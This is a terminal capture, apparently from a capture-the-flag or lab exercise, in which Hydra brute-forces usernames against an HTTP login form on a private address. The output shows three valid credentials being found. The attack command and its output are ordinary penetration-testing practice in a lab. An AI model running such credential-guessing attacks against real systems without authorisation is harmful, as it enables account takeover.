 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/venus]
└─$ hydra -L directory-list-2.3-medium.txt -p pass -s 8080 192.168.31.12 http-post-form "/:username=^USER^&password^PA
SS^:Invalid username."
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-28 13:53:19
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
 to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2499 login tries (l:2499/p:1), ~157 tries per task
[DATA] attacking http-post-form://192.168.31.12:8080/:username=^USER^&password^PASS^:Invalid username.
[8080][http-post-form] host: 192.168.31.12   login: guest   password: pass
[8080][http-post-form] host: 192.168.31.12   login: venus   password: pass
[STATUS] 2311.00 tries/min, 2311 tries in 00:01h, 188 to do in 00:01h, 16 active
[8080][http-post-form] host: 192.168.31.12   login: magellan   password: pass
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-28 13:54:33